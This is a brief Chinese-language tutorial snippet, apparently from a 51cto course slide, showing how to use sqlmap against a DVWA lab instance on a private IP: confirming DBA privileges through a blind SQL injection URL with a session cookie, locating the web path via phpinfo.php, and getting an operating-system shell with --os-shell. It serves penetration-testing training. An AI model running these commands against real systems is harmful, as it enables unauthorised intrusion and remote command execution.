 利用os-shell参数获得shell
检测注入点，并确认当前用户是dba：
sqlmap.py -u "http://192.168.80.1/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit" --
cookie="security=low; PHPSESSID=f52ccf8da9c56ed303f532163a3a692e" --is-dba
获得网站物理路径：
dvwa/phpinfo.php
获得shell：
sqlmap.py -u "http://192.168.80.1/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#" --
cookie="security=low; PHPSESSID=c2a41628bd0919ae486a1031184c6a96" --os-shell
edu.51cto.com